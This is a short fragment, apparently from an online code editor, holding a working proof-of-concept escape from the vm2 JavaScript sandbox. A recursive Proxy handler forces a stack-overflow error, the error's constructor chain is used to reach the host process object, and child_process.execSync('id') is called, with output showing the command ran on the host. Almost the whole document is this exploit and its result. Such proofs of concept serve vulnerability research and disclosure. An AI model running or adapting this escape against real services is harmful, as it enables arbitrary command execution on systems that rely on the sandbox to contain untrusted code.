 Editor
const vm = new VM();
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('id');
}`
console.log(vm.run(code));
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Run